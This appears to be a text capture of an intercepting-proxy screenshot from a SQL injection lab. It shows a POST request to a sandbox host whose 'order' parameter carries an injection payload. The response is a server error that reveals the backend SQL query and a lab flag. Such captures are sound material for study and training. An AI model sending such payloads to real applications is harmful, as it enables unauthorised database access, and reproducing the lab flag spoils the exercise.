 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /discovery/api/fuzzing HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 57
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/discovery/fuzzing
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 db=postgres&name=test&sort=id&order=%foo') or id=11-- %')
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Tue, 20 Aug 2024 00:56:59 GMT
4 Content-Type: application/json
5 Content-Length: 461
6 Connection: keep-alive
7
8 {
"flag":"OS{7ABD7BBCAA402D0DA8E024545B66EA1A}",
"error":
"(psycopg2.errors.SyntaxError) syntax error at or near \")\"\nLINE 1: ...name) LIKE lower('%test%') ORD
ER BY id %foo') or id=11-- %')\n ^
\n\n[SQL: SELECT id, name, description, price FROM menu WHERE lower(name) LIKE lower('%%test%%') ORDER
BY id %%foo') or id=11-- %%')]\n(Background on this error at: https://sqlalche.me/e/14/f405)"
}